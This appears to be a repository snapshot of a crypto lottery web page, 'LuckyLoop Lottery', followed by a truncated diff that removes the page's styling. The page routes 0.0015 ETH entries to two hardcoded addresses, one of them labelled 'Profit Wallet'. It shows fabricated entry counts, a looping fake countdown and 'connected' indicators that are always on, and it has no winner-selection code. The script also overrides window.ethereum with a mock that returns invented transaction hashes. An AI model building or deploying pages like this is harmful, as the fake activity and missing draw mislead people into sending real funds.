

==== index.html @ 9a59dc2f "Rename html.index.txt to index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>LuckyLoop Lottery</title>
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
  <style>
    * {
      margin: 0;
      padding: 0;
      box-sizing: border-box;
      font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    }
    
    :root {
      --primary: #6c5ce7;
      --primary-dark: #5d4aec;
      --secondary: #00cec9;
      --accent: #fd79a8;
      --background: #0f172a;
      --card-bg: #1e293b;
      --text-light: #f1f5f9;
      --text-muted: #94a3b8;
    }
    
    body {
      background: linear-gradient(135deg, var(--background), #0d1b2f);
      color: var(--text-light);
      min-height: 100vh;
      padding: 20px;
      display: flex;
      justify-content: center;
      align-items: center;
      background-image: 
        radial-gradient(circle at 10% 20%, rgba(109, 76, 231, 0.15) 0%, transparent 20%),
        radial-gradient(circle at 90% 80%, rgba(0, 206, 201, 0.15) 0%, transparent 20%);
    }
    
    .container {
      width: 100%;
      max-width: 800px;
      margin: 0 auto;
    }
    
    header {
      text-align: center;
      margin-bottom: 30px;
    }
    
    .logo {
      display: flex;
      align-items: center;
      justify-content: center;
      gap: 15px;
      margin-bottom: 15px;
    }
    
    .logo-icon {
      background: linear-gradient(135deg, var(--primary), var(--secondary));
      width: 60px;
      height: 60px;
      border-radius: 50%;
      display: flex;
      align-items: center;
      justify-content: center;
      font-size: 28px;
    }
    
    h1 {
      font-size: 2.8rem;
      background: linear-gradient(to right, var(--primary), var(--secondary));
      -webkit-background-clip: text;
      -webkit-text-fill-color: transparent;
      margin-bottom: 10px;
      letter-spacing: 1px;
    }
    
    .tagline {
      font-size: 1.2rem;
      color: var(--text-muted);
      max-width: 500px;
      margin: 0 auto;
      line-height: 1.6;
    }
    
    .stats-grid {
      display: grid;
      grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
      gap: 20px;
      margin: 30px 0;
    }
    
    .stat-card {
      background: var(--card-bg);
      border-radius: 16px;
      padding: 25px;
      text-align: center;
      box-shadow: 0 10px 20px rgba(0, 0, 0, 0.2);
      border: 1px solid rgba(255, 255, 255, 0.05);
      transition: transform 0.3s ease;
    }
    
    .stat-card:hover {
      transform: translateY(-5px);
    }
    
    .stat-card h3 {
      font-size: 1.1rem;
      color: var(--text-muted);
      margin-bottom: 15px;
      font-weight: 500;
    }
    
    .stat-card .value {
      font-size: 2.2rem;
      font-weight: 700;
      background: linear-gradient(to right, var(--secondary), var(--accent));
      -webkit-background-clip: text;
      -webkit-text-fill-color: transparent;
    }
    
    .progress-container {
      background: var(--card-bg);
      border-radius: 16px;
      padding: 25px;
      margin: 30px 0;
      box-shadow: 0 10px 20px rgba(0, 0, 0, 0.2);
      border: 1px solid rgba(255, 255, 255, 0.05);
    }
    
    .progress-header {
      display: flex;
      justify-content: space-between;
      margin-bottom: 15px;
    }
    
    .progress-bar {
      height: 20px;
      background: rgba(255, 255, 255, 0.1);
      border-radius: 10px;
      overflow: hidden;
      position: relative;
    }
    
    .progress-fill {
      height: 100%;
      background: linear-gradient(to right, var(--primary), var(--secondary));
      border-radius: 10px;
      width: 45%;
      transition: width 0.5s ease;
    }
    
    .wallet-info {
      background: var(--card-bg);
      border-radius: 16px;
      padding: 25px;
      margin: 30px 0;
      box-shadow: 0 10px 20px rgba(0, 0, 0, 0.2);
      border: 1px solid rgba(255, 255, 255, 0.05);
    }
    
    .wallet-info h2 {
      margin-bottom: 20px;
      color: var(--text-light);
      font-size: 1.5rem;
      display: flex;
      align-items: center;
      gap: 10px;
    }
    
    .wallet-card {
      background: rgba(30, 41, 59, 0.6);
      border-radius: 12px;
      padding: 20px;
      margin: 15px 0;
      border-left: 4px solid var(--secondary);
      transition: all 0.3s ease;
    }
    
    .wallet-card.active {
      border-left: 4px solid var(--accent);
      background: rgba(30, 41, 59, 0.8);
      transform: translateY(-3px);
      box-shadow: 0 8px 15px rgba(0, 0, 0, 0.3);
    }
    
    .wallet-card h3 {
      display: flex;
      align-items: center;
      gap: 10px;
      margin-bottom: 15px;
      color: var(--text-light);
      font-size: 1.2rem;
    }
    
    .wallet-address {
      font-family: monospace;
      font-size: 0.9rem;
      word-break: break-all;
      color: var(--text-muted);
      background: rgba(0, 0, 0, 0.2);
      padding: 12px 12px 12px 45px;
      border-radius: 8px;
      display: block;
      margin-top: 10px;
      position: relative;
      cursor: pointer;
      transition: all 0.3s ease;
    }
    
    .wallet-address:hover {
      background: rgba(0, 0, 0, 0.3);
    }
    
    .wallet-address::before {
      content: "📋";
      position: absolute;
      left: 15px;
      top: 50%;
      transform: translateY(-50%);
      font-size: 1.2rem;
    }
    
    .wallet-status {
      display: inline-block;
      width: 12px;
      height: 12px;
      border-radius: 50%;
      margin-right: 8px;
      box-shadow: 0 0 10px currentColor;
    }
    
    .wallet-connected {
      background-color: #00cec9;
      animation: pulse 2s infinite;
    }
    
    .wallet-disconnected {
      background-color: #fd79a8;
    }
    
    .enter-section {
      text-align: center;
      margin: 40px 0;
    }
    
    .enter-button {
      background: linear-gradient(to right, var(--primary), var(--primary-dark));
      color: white;
      border: none;
      padding: 18px 40px;
      font-size: 1.2rem;
      font-weight: 600;
      border-radius: 50px;
      cursor: pointer;
      display: inline-flex;
      align-items: center;
      gap: 12px;
      transition: all 0.3s ease;
      box-shadow: 0 10px 25px rgba(108, 92, 231, 0.4);
      position: relative;
      overflow: hidden;
    }
    
    .enter-button:hover {
      transform: translateY(-3px);
      box-shadow: 0 15px 30px rgba(108, 92, 231, 0.6);
    }
    
    .enter-button:disabled {
      background: #94a3b8;
      cursor: not-allowed;
      transform: none;
      box-shadow: none;
    }
    
    .enter-button:disabled:hover {
      transform: none;
    }
    
    .enter-button:after {
      content: "";
      position: absolute;
      top: -50%;
      left: -60%;
      width: 20px;
      height: 200%;
      background: rgba(255, 255, 255, 0.3);
      transform: rotate(25deg);
      transition: all 0.5s;
    }
    
    .enter-button:hover:after {
      left: 110%;
    }
    
    .cost {
      margin-top: 15px;
      font-size: 1.1rem;
      color: var(--text-muted);
    }
    
    .status-container {
      background: var(--card-bg);
      border-radius: 16px;
      padding: 25px;
      margin: 30px 0;
      box-shadow: 0 10px 20px rgba(0, 0, 0, 0.2);
      border: 1px solid rgba(255, 255, 255, 0.05);
      min-height: 100px;
    }
    
    #status {
      font-size: 1.1rem;
      line-height: 1.6;
      min-height: 80px;
      display: flex;
      align-items: center;
      justify-content: center;
      text-align: center;
    }
    
    .transaction-link {
      color: var(--secondary);
      text-decoration: none;
      word-break: break-all;
      display: inline-block;
      margin-top: 10px;
      font-weight: 600;
    }
    
    .transaction-link:hover {
      text-decoration: underline;
    }
    
    .how-it-works {
      background: var(--card-bg);
      border-radius: 16px;
      padding: 25px;
      margin: 30px 0;
      box-shadow: 0 10px 20px rgba(0, 0, 0, 0.2);
      border: 1px solid rgba(255, 255, 255, 0.05);
    }
    
    .how-it-works h2 {
      margin-bottom: 20px;
      color: var(--text-light);
      font-size: 1.5rem;
      display: flex;
      align-items: center;
      gap: 10px;
    }
    
    .steps {
      display: flex;
      flex-wrap: wrap;
      gap: 20px;
      margin-top: 20px;
    }
    
    .step {
      flex: 1;
      min-width: 200px;
      background: rgba(30, 41, 59, 0.6);
      border-radius: 12px;
      padding: 20px;
      text-align: center;
      transition: transform 0.3s ease;
    }
    
    .step:hover {
      transform: translateY(-5px);
    }
    
    .step-number {
      background: linear-gradient(135deg, var(--primary), var(--primary-dark));
      width: 40px;
      height: 40px;
      border-radius: 50%;
      display: flex;
      align-items: center;
      justify-content: center;
      margin: 0 auto 15px;
      font-weight: bold;
    }
    
    footer {
      text-align: center;
      margin-top: 40px;
      color: var(--text-muted);
      font-size: 0.9rem;
      padding-top: 20px;
      border-top: 1px solid rgba(255, 255, 255, 0.1);
    }
    
    .wallet-verification {
      display: flex;
      gap: 15px;
      justify-content: center;
      margin-top: 20px;
      flex-wrap: wrap;
    }
    
    .verify-btn {
      background: rgba(255, 255, 255, 0.1);
      border: 1px solid var(--secondary);
      color: var(--text-light);
      padding: 8px 15px;
      border-radius: 20px;
      cursor: pointer;
      font-size: 0.9rem;
      transition: all 0.3s ease;
      display: flex;
      align-items: center;
      gap: 8px;
    }
    
    .verify-btn:hover {
      background: rgba(0, 206, 201, 0.2);
      transform: translateY(-2px);
    }
    
    .copy-notification {
      position: fixed;
      bottom: 30px;
      left: 50%;
      transform: translateX(-50%);
      background: var(--primary);
      color: white;
      padding: 12px 25px;
      border-radius: 30px;
      box-shadow: 0 5px 15px rgba(0, 0, 0, 0.3);
      z-index: 1000;
      opacity: 0;
      transition: opacity 0.3s ease;
    }
    
    .copy-notification.show {
      opacity: 1;
    }
    
    .deploy-section {
      background: var(--card-bg);
      border-radius: 16px;
      padding: 20px;
      margin: 20px 0;
      text-align: center;
    }
    
    .deploy-section h2 {
      margin-bottom: 15px;
      font-size: 1.3rem;
      color: var(--secondary);
    }
    
    .deploy-options {
      display: flex;
      justify-content: center;
      gap: 15px;
      flex-wrap: wrap;
    }
    
    .deploy-btn {
      background: rgba(255, 255, 255, 0.1);
      border: 1px solid var(--primary);
      color: var(--text-light);
      padding: 10px 15px;
      border-radius: 8px;
      cursor: pointer;
      text-decoration: none;
      display: flex;
      align-items: center;
      gap: 8px;
      transition: all 0.3s ease;
    }
    
    .deploy-btn:hover {
      background: rgba(108, 92, 231, 0.2);
      transform: translateY(-3px);
    }
    
    @media (max-width: 768px) {
      .stats-grid {
        grid-template-columns: 1fr;
      }
      
      h1 {
        font-size: 2.2rem;
      }
      
      .logo {
        flex-direction: column;
        gap: 10px;
      }
      
      .enter-button {
        padding: 15px 30px;
        font-size: 1.1rem;
      }
      
      .wallet-verification {
        flex-direction: column;
        align-items: center;
      }
      
      .wallet-address {
        padding: 12px 12px 12px 40px;
        font-size: 0.8rem;
      }
    }
    
    /* Animations */
    @keyframes pulse {
      0% { opacity: 0.6; box-shadow: 0 0 0 0 rgba(0, 206, 201, 0.7); }
      50% { opacity: 1; }
      100% { opacity: 0.6; box-shadow: 0 0 0 10px rgba(0, 206, 201, 0); }
    }
    
    @keyframes spin {
      from { transform: rotate(0deg); }
      to { transform: rotate(360deg); }
    }
    
    .fa-spinner {
      animation: spin 1s linear infinite;
    }
  </style>
</head>
<body>
  <div class="container">
    <header>
      <div class="logo">
        <div class="logo-icon">
          <i class="fas fa-dice"></i>
        </div>
        <h1>LuckyLoop Lottery</h1>
      </div>
      <p class="tagline">Your chance to win big! 100 entries per round. Transparent and secure on the blockchain.</p>
    </header>
    
    <div class="stats-grid">
      <div class="stat-card">
        <h3><i class="fas fa-ticket-alt"></i> Current Entries</h3>
        <div class="value" id="current-entries">45</div>
      </div>
      <div class="stat-card">
        <h3><i class="fas fa-trophy"></i> Current Prize</h3>
        <div class="value">$100</div>
      </div>
      <div class="stat-card">
        <h3><i class="fas fa-clock"></i> Time Remaining</h3>
        <div class="value" id="time-remaining">12:34:21</div>
      </div>
      <div class="stat-card">
        <h3><i class="fas fa-wallet"></i> Entry Cost</h3>
        <div class="value">0.0015 ETH</div>
      </div>
    </div>
    
    <div class="progress-container">
      <div class="progress-header">
        <h3>Round Progress</h3>
        <div id="progress-text">45/100 entries</div>
      </div>
      <div class="progress-bar">
        <div class="progress-fill" id="progress-fill"></div>
      </div>
    </div>
    
    <div class="wallet-info">
      <h2><i class="fas fa-wallet"></i> Wallet Information</h2>
      <div class="wallet-card" id="wallet-a-card">
        <h3>
          <span class="wallet-status wallet-connected" id="wallet-a-status"></span>
          <i class="fas fa-ticket-alt"></i> Lottery Wallet (First 30 entries)
        </h3>
        <div id="wallet-a-address">0xdcbA84e0a9694C450aD9c385cf81C8bAc7C37Cc1</div>
        <div class="wallet-verification">
          <button class="verify-btn" onclick="verifyWallet('0xdcbA84e0a9694C450aD9c385cf81C8bAc7C37Cc1')">
            <i class="fas fa-check-circle"></i> Verify on Etherscan
          </button>
          <button class="verify-btn" onclick="copyToClipboard('0xdcbA84e0a9694C450aD9c385cf81C8bAc7C37Cc1')">
            <i class="fas fa-copy"></i> Copy Address
          </button>
        </div>
      </div>
      <div class="wallet-card" id="wallet-b-card">
        <h3>
          <span class="wallet-status wallet-connected" id="wallet-b-status"></span>
          <i class="fas fa-money-bill-wave"></i> Profit Wallet (Next 70 entries)
        </h3>
        <div id="wallet-b-address">0x31Bd345293BB862A913935551ce0a0101efE5194</div>
        <div class="wallet-verification">
          <button class="verify-btn" onclick="verifyWallet('0x31Bd345293BB862A913935551ce0a0101efE5194')">
            <i class="fas fa-check-circle"></i> Verify on Etherscan
          </button>
          <button class="verify-btn" onclick="copyToClipboard('0x31Bd345293BB862A913935551ce0a0101efE5194')">
            <i class="fas fa-copy"></i> Copy Address
          </button>
        </div>
      </div>
    </div>
    
    <div class="enter-section">
      <button class="enter-button" id="enter-button">
        <i class="fas fa-play-circle"></i> Enter Lottery Now
      </button>
      <div class="cost">Only 0.0015 ETH per entry</div>
    </div>
    
    <div class="status-container">
      <h2><i class="fas fa-info-circle"></i> Status</h2>
      <p id="status" class="pulse">Ready to enter the lottery. Connect your wallet to participate!</p>
    </div>
    
    <div class="deploy-section">
      <h2><i class="fas fa-rocket"></i> Deploy Your Own Lottery</h2>
      <p>Host your own version of LuckyLoop Lottery for free:</p>
      <div class="deploy-options">
        <a href="https://github.com/new" target="_blank" class="deploy-btn">
          <i class="fab fa-github"></i> GitHub Pages
        </a>
        <a href="https://app.netlify.com/start" target="_blank" class="deploy-btn">
          <i class="fab fa-netlify"></i> Netlify
        </a>
        <a href="https://vercel.com/new" target="_blank" class="deploy-btn">
          <i class="fas fa-cloud"></i> Vercel
        </a>
      </div>
    </div>
    
    <div class="how-it-works">
      <h2><i class="fas fa-question-circle"></i> How It Works</h2>
      <div class="steps">
        <div class="step">
          <div class="step-number">1</div>
          <h3>Enter Lottery</h3>
          <p>Click "Enter Now" and confirm the transaction in your wallet</p>
        </div>
        <div class="step">
          <div class="step-number">2</div>
          <h3>First 30 Entries</h3>
          <p>Your entry fee goes to Lottery Wallet for the first 30 participants</p>
        </div>
        <div class="step">
          <div class="step-number">3</div>
          <h3>Next 70 Entries</h3>
          <p>Entries 31-100 go to Profit Wallet to complete the round</p>
        </div>
        <div class="step">
          <div class="step-number">4</div>
          <h3>Winner Selection</h3>
          <p>One winner is randomly selected to receive $100 when the round completes</p>
        </div>
      </div>
    </div>
    
    <footer>
      <p>LuckyLoop Lottery - Powered by Ethereum Blockchain</p>
      <p>This is a demonstration interface. Always verify contract addresses before sending funds.</p>
    </footer>
  </div>
  
  <div class="copy-notification" id="copy-notification">
    <i class="fas fa-check-circle"></i> Address copied to clipboard!
  </div>

  <script>
    // DOM Elements
    const enterButton = document.getElementById('enter-button');
    const statusElement = document.getElementById('status');
    const currentEntriesElement = document.getElementById('current-entries');
    const progressTextElement = document.getElementById('progress-text');
    const progressFillElement = document.getElementById('progress-fill');
    const timeRemainingElement = document.getElementById('time-remaining');
    const walletAStatus = document.getElementById('wallet-a-status');
    const walletBStatus = document.getElementById('wallet-b-status');
    const walletACard = document.getElementById('wallet-a-card');
    const walletBCard = document.getElementById('wallet-b-card');
    const copyNotification = document.getElementById('copy-notification');
    
    // Wallet addresses
    const lotteryWallet = "0xdcbA84e0a9694C450aD9c385cf81C8bAc7C37Cc1";
    const profitWallet = "0x31Bd345293BB862A913935551ce0a0101efE5194";
    
    // Initial state
    let entryCount = parseInt(localStorage.getItem('entryCount') || '45');
    let walletAConnected = false;
    let walletBConnected = false;
    
    // Update UI based on initial state
    updateUI();
    checkWalletStatus();
    
    // Simulated countdown timer
    let hours = 12;
    let minutes = 34;
    let seconds = 21;
    
    // Start the countdown timer
    const timer = setInterval(() => {
      seconds--;
      if (seconds < 0) {
        seconds = 59;
        minutes--;
        if (minutes < 0) {
          minutes = 59;
          hours--;
          if (hours < 0) {
            hours = 23;
          }
        }
      }
      
      timeRemainingElement.textContent = 
        `${hours.toString().padStart(2, '0')}:${minutes.toString().padStart(2, '0')}:${seconds.toString().padStart(2, '0')}`;
    }, 1000);
    
    // Update UI function
    function updateUI() {
      currentEntriesElement.textContent = entryCount;
      progressTextElement.textContent = `${entryCount}/100 entries`;
      
      // Update progress bar
      const progressPercent = (entryCount / 100) * 100;
      progressFillElement.style.width = `${progressPercent}%`;
      
      // Update button text
      enterButton.innerHTML = `<i class="fas fa-play-circle"></i> Enter Lottery Now (${entryCount < 30 ? 'Lottery Wallet' : 'Profit Wallet'})`;
      
      // Highlight active wallet
      if (entryCount < 30) {
        walletACard.classList.add('active');
        walletBCard.classList.remove('active');
      } else {
        walletBCard.classList.add('active');
        walletACard.classList.remove('active');
      }
      
      // Disable button if round is full
      if (entryCount >= 100) {
        enterButton.disabled = true;
        enterButton.innerHTML = '<i class="fas fa-ticket-alt"></i> Round Completed';
        statusElement.textContent = 'This round is full! Please wait for the next round.';
      }
    }
    
    // Check wallet connection status
    function checkWalletStatus() {
      // In a real implementation, you would check blockchain connection here
      // For simulation, we'll assume both wallets are always connected
      walletAConnected = true;
      walletBConnected = true;
      
      // Update status indicators
      walletAStatus.className = 'wallet-status ' + (walletAConnected ? 'wallet-connected' : 'wallet-disconnected');
      walletBStatus.className = 'wallet-status ' + (walletBConnected ? 'wallet-connected' : 'wallet-disconnected');
    }
    
    // Wallet verification functions
    function verifyWallet(address) {
      statusElement.innerHTML = `<i class="fas fa-external-link-alt"></i> Opening Etherscan for wallet: ${address.substring(0, 8)}...`;
      setTimeout(() => {
        window.open(`https://etherscan.io/address/${address}`, '_blank');
      }, 500);
    }
    
    function copyToClipboard(text) {
      navigator.clipboard.writeText(text).then(() => {
        showCopyNotification();
        statusElement.innerHTML = `<i class="fas fa-copy"></i> Copied to clipboard: ${text.substring(0, 8)}...`;
      });
    }
    
    function showCopyNotification() {
      copyNotification.classList.add('show');
      setTimeout(() => {
        copyNotification.classList.remove('show');
      }, 2000);
    }
    
    // Simulate MetaMask for demonstration
    window.ethereum = {
      request: async (request) => {
        if (request.method === 'eth_requestAccounts') {
          return new Promise((resolve) => {
            // Show wallet connection status
            statusElement.innerHTML = `<i class="fas fa-plug"></i> Connecting to your wallet...`;
            
            setTimeout(() => {
              resolve(['0x742d35Cc6634C0532925a3b844Bc454e4438f44e']);
              statusElement.innerHTML = `<i class="fas fa-check-circle" style="color:#00cec9"></i> Wallet connected successfully!`;
              
              // Update wallet status indicators
              walletAConnected = true;
              walletBConnected = true;
              walletAStatus.className = 'wallet-status wallet-connected';
              walletBStatus.className = 'wallet-status wallet-connected';
              
              setTimeout(() => {
                statusElement.innerHTML = `Ready to enter the lottery. Click "Enter Now" to participate!`;
              }, 2000);
            }, 1500);
          });
        } else if (request.method === 'eth_sendTransaction') {
          // Simulate transaction
          return new Promise((resolve) => {
            // Show processing status
            statusElement.innerHTML = `<i class="fas fa-spinner fa-spin"></i> Processing your transaction...`;
            
            // Simulate blockchain delay
            setTimeout(() => {
              // Generate mock transaction hash
              const mockTxHash = '0x' + Math.random().toString(36).substring(2, 66);
              
              // Update entry count
              entryCount++;
              localStorage.setItem('entryCount', entryCount.toString());
              
              // Update UI
              updateUI();
              
              // Show success message
              statusElement.innerHTML = `
                <i class="fas fa-check-circle" style="color: #00cec9;"></i> 
                Entry submitted successfully!<br>
                <a href="#" class="transaction-link">View transaction: ${mockTxHash}</a>
              `;
              
              // Resolve with mock transaction hash
              resolve(mockTxHash);
            }, 2000);
          });
        }
      }
    };
    
    // Main lottery function
    async function enterLottery() {
      if (entryCount >= 100) {
        statusElement.textContent = 'This round is full! Please wait for the next round.';
        return;
      }
      
      if (typeof window.ethereum === 'undefined') {
        statusElement.textContent = 'MetaMask is not installed. Using demo mode.';
        
        // Simulate entry in demo mode
        setTimeout(() => {
          entryCount++;
          localStorage.setItem('entryCount', entryCount.toString());
          updateUI();
          statusElement.innerHTML = `
            <i class="fas fa-check-circle" style="color: #00cec9;"></i> 
            Demo entry submitted successfully! (No real transaction)
          `;
        }, 1500);
        return;
      }
      
      try {
        // Request accounts
        const [account] = await window.ethereum.request({ method: 'eth_requestAccounts' });
        
        // Determine destination wallet
        const toAddress = entryCount < 30 ? lotteryWallet : profitWallet;
        
        // Prepare transaction
        const tx = {
          from: account,
          to: toAddress,
          value: '0x5391B7000000' // 0.0015 ETH in hex
        };
        
        // Send transaction
        const result = await window.ethereum.request({
          method: 'eth_sendTransaction',
          params: [tx],
        });
        
        // Update entry count
        entryCount++;
        localStorage.setItem('entryCount', entryCount.toString());
        
        // Update UI
        updateUI();
        
        // Show success message
        statusElement.innerHTML = `
          <i class="fas fa-check-circle" style="color: #00cec9;"></i> 
          Entry submitted successfully!<br>
          <a href="#" class="transaction-link">View transaction: ${result}</a>
        `;
        
      } catch (err) {
        statusElement.innerHTML = `
          <i class="fas fa-exclamation-triangle" style="color: #fd79a8;"></i> 
          Error: ${err.message || 'Transaction failed'}
        `;
      }
    }
    
    // Add event listener
    enterButton.addEventListener('click', enterLottery);
    
    // Add copy functionality to wallet addresses
    document.querySelectorAll('.wallet-address').forEach(el => {
      el.addEventListener('click', function() {
        const text = this.textContent.trim();
        navigator.clipboard.writeText(text).then(() => {
          showCopyNotification();
          const originalText = this.textContent;
          this.textContent = 'Copied to clipboard!';
          setTimeout(() => {
            this.textContent = originalText;
          }, 2000);
        });
      });
    });
  </script>
</body>
</html>

==== commit 5d97cc3c: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,923 +1,34 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
-  <meta charset="UTF-8">
-  <meta name="viewport" content="width=device-width, initial-scale=1.0">
-  <title>LuckyLoop Lottery</title>
-  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
-  <style>
-    * {
-      margin: 0;
-      padding: 0;
-      box-sizing: border-box;
-      font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
-    }
-    
-    :root {
-      --primary: #6c5ce7;
-      --primary-dark: #5d4aec;
-      --secondary: #00cec9;
-      --accent: #fd79a8;
-      --background: #0f172a;
-      --card-bg: #1e293b;
-      --text-light: #f1f5f9;
-      --text-muted: #94a3b8;
-    }
-    
-    body {
-      background: linear-gradient(135deg, var(--background), #0d1b2f);
-      color: var(--text-light);
-      min-height: 100vh;
-      padding: 20px;
-      display: flex;
-      justify-content: center;
-      align-items: center;
-      background-image: 
-        radial-gradient(circle at 10% 20%, rgba(109, 76, 231, 0.15) 0%, transparent 20%),
-        radial-gradient(circle at 90% 80%, rgba(0, 206, 201, 0.15) 0%, transparent 20%);
-    }
-    
-    .container {
-      width: 100%;
-      max-width: 800px;
-      margin: 0 auto;
-    }
-    
-    header {
-      text-align: center;
-      margin-bottom: 30px;
-    }
-    
-    .logo {
-      display: flex;
-      align-items: center;
-      justify-content: center;
-      gap: 15px;
-      margin-bottom: 15px;
-    }
-    
-    .logo-icon {
-      background: linear-gradient(135deg, var(--primary), var(--secondary));
-      width: 60px;
-      height: 60px;
-      border-radius: 50%;
-      display: flex;
-      align-items: center;
-      justify-content: center;
-      font-size: 28px;
-    }
-    
-    h1 {
-      font-size: 2.8rem;
-      background: linear-gradient(to right, var(--primary), var(--secondary));
-      -webkit-background-clip: text;
-      -webkit-text-fill-color: transparent;
-      margin-bottom: 10px;
-      letter-spacing: 1px;
-    }
-    
-    .tagline {
-      font-size: 1.2rem;
-      color: var(--text-muted);
-      max-width: 500px;
-      margin: 0 auto;
-      line-height: 1.6;
-    }
-    
-    .stats-grid {
-      display: grid;
-      grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
-      gap: 20px;
-      margin: 30px 0;
-    }
-    
-    .stat-card {
-      background: var(--card-bg);
-      border-radius: 16px;
-      padding: 25px;
-      text-align: center;
-      box-shadow: 0 10px 20px rgba(0, 0, 0, 0.2);
-      border: 1px solid rgba(255, 255, 255, 0.05);
-      transition: transform 0.3s ease;
-    }
-    
-    .stat-card:hover {
-      transform: translateY(-5px);
-    }
-    
-    .stat-card h3 {
-      font-size: 1.1rem;
-      color: var(--text-muted);
-      margin-bottom: 15px;
-      font-weight: 500;
-    }
-    
-    .stat-card .value {
-      font-size: 2.2rem;
-      font-weight: 700;
-      background: linear-gradient(to right, var(--secondary), var(--accent));
-      -webkit-background-clip: text;
-      -webkit-text-fill-color: transparent;
-    }
-    
-    .progress-container {
-      background: var(--card-bg);
-      border-radius: 16px;
-      padding: 25px;
-      margin: 30px 0;
-      box-shadow: 0 10px 20px rgba(0, 0, 0, 0.2);
-      border: 1px solid rgba(255, 255, 255, 0.05);
-    }
-    
-    .progress-header {
-      display: flex;
-      justify-content: space-between;
-      margin-bottom: 15px;
-    }
-    
-    .progress-bar {
-      height: 20px;
-      background: rgba(255, 255, 255, 0.1);
-      border-radius: 10px;
-      overflow: hidden;
-      position: relative;
-    }
-    
-    .progress-fill {
-      height: 100%;
-      background: linear-gradient(to right, var(--primary), var(--secondary));
-      border-radius: 10px;
-      width: 45%;
-      transition: width 0.5s ease;
-    }
-    
-    .wallet-info {
-      background: var(--card-bg);
-      border-radius: 16px;
-      padding: 25px;
-      margin: 30px 0;
-      box-shadow: 0 10px 20px rgba(0, 0, 0, 0.2);
-      border: 1px solid rgba(255, 255, 255, 0.05);
-    }
-    
-    .wallet-info h2 {
-      margin-bottom: 20px;
-      color: var(--text-light);
-      font-size: 1.5rem;
-      display: flex;
-      align-items: center;
-      gap: 10px;
-    }
-    
-    .wallet-card {
-      background: rgba(30, 41, 59, 0.6);
-      border-radius: 12px;
-      padding: 20px;
-      margin: 15px 0;
-      border-left: 4px solid var(--secondary);
-      transition: all 0.3s ease;
-    }
-    
-    .wallet-card.active {
-      border-left: 4px solid var(--accent);
-      background: rgba(30, 41, 59, 0.8);
-      transform: translateY(-3px);
-      box-shadow: 0 8px 15px rgba(0, 0, 0, 0.3);
-    }
-    
-    .wallet-card h3 {
-      display: flex;
-      align-items: center;
-      gap: 10px;
-      margin-bottom: 15px;
-      color: var(--text-light);
-      font-size: 1.2rem;
-    }
-    
-    .wallet-address {
-      font-family: monospace;
-      font-size: 0.9rem;
-      word-break: break-all;
-      color: var(--text-muted);
-      background: rgba(0, 0, 0, 0.2);
-      padding: 12px 12px 12px 45px;
-      border-radius: 8px;
-      display: block;
-      margin-top: 10px;
-      position: relative;
-      cursor: pointer;
-      transition: all 0.3s ease;
-    }
-    
-    .wallet-address:hover {
-      background: rgba(0, 0, 0, 0.3);
-    }
-    
-    .wallet-address::before {
-      content: "📋";
-      position: absolute;
-      left: 15px;
-      top: 50%;
-      transform: translateY(-50%);
-      font-size: 1.2rem;
-    }
-    
-    .wallet-status {
-      display: inline-block;
-      width: 12px;
-      height: 12px;
-      border-radius: 50%;
-      margin-right: 8px;
-      box-shadow: 0 0 10px currentColor;
-    }
-    
-    .wallet-connected {
-      background-color: #00cec9;
-      animation: pulse 2s infinite;
-    }
-    
-    .wallet-disconnected {
-      background-color: #fd79a8;
-    }
-    
-    .enter-section {
-      text-align: center;
-      margin: 40px 0;
-    }
-    
-    .enter-button {
-      background: linear-gradient(to right, var(--primary), var(--primary-dark));
-      color: white;
-      border: none;
-      padding: 18px 40px;
-      font-size: 1.2rem;
-      font-weight: 600;
-      border-radius: 50px;
-      cursor: pointer;
-      display: inline-flex;
-      align-items: center;
-      gap: 12px;
-      transition: all 0.3s ease;
-      box-shadow: 0 10px 25px rgba(108, 92, 231, 0.4);
-      position: relative;
-      overflow: hidden;
-    }
-    
-    .enter-button:hover {
-      transform: translateY(-3px);
-      box-shadow: 0 15px 30px rgba(108, 92, 231, 0.6);
-    }
-    
-    .enter-button:disabled {
-      background: #94a3b8;
-      cursor: not-allowed;
-      transform: none;
-      box-shadow: none;
-    }
-    
-    .enter-button:disabled:hover {
-      transform: none;
-    }
-    
-    .enter-button:after {
-      content: "";
-      position: absolute;
-      top: -50%;
-      left: -60%;
-      width: 20px;
-      height: 200%;
-      background: rgba(255, 255, 255, 0.3);
-      transform: rotate(25deg);
-      transition: all 0.5s;
-    }
-    
-    .enter-button:hover:after {
-      left: 110%;
-    }
-    
-    .cost {
-      margin-top: 15px;
-      font-size: 1.1rem;
-      color: var(--text-muted);
-    }
-    
-    .status-container {
-      background: var(--card-bg);
-      border-radius: 16px;
-      padding: 25px;
-      margin: 30px 0;
-      box-shadow: 0 10px 20px rgba(0, 0, 0, 0.2);
-      border: 1px solid rgba(255, 255, 255, 0.05);
-      min-height: 100px;
-    }
-    
-    #status {
-      font-size: 1.1rem;
-      line-height: 1.6;
-      min-height: 80px;
-      display: flex;
-      align-items: center;
-      justify-content: center;
-      text-align: center;
-    }
-    
-    .transaction-link {
-      color: var(--secondary);
-      text-decoration: none;
-      word-break: break-all;
-      display: inline-block;
-      margin-top: 10px;
-      font-weight: 600;
-    }
-    
-    .transaction-link:hover {
-      text-decoration: underline;
-    }
-    
-    .how-it-works {
-      background: var(--card-bg);
-      border-radius: 16px;
-      padding: 25px;
-      margin: 30px 0;
-      box-shadow: 0 10px 20px rgba(0, 0, 0, 0.2);
-      border: 1px solid rgba(255, 255, 255, 0.05);
-    }
-    
-    .how-it-works h2 {
-      margin-bottom: 20px;
-      color: var(--text-light);
-      font-size: 1.5rem;
-      display: flex;
-      align-items: center;
-      gap: 10px;
-    }
-    
-    .steps {
-      display: flex;
-      flex-wrap: wrap;
-      gap: 20px;
-      margin-top: 20px;
-    }
-    
-    .step {
-      flex: 1;
-      min-width: 200px;
-      background: rgba(30, 41, 59, 0.6);
-      border-radius: 12px;
-      padding: 20px;
-      text-align: center;
-      transition: transform 0.3s ease;
-    }
-    
